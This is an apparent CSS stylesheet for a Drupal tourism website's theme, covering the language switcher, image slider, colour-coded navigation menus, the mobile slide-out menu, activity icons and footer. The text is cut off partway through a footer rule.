 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
